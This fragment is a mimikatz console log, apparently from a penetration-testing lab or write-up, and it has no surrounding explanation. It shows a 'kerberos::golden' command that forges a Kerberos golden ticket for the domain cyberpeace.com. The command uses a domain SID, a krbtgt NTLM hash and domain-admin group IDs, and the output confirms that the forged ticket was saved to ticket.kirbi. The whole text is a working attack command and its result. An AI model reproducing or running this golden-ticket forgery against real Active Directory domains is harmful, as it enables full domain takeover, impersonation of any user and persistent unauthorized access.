 mimikatz # kerberos::golden /admin:system /domain:cyberpeace.com /sid:S-1-5-21-97341123-1865264218-933115267 /krbtgt:95972cdf7b8dde854e74c1871f6d80a0
User      : system
Domain    : cyberpeace.com (CYBERPEACE)
SID       : S-1-5-21-97341123-1865264218-933115267
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 95972cdf7b8dde854e74c1871f6d80a0 - rc4_hmac_nt
Lifetime  : 1/7/2020 7:54:31 AM ; 1/4/2030 7:54:31 AM ; 1/4/2030 7:54:31 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !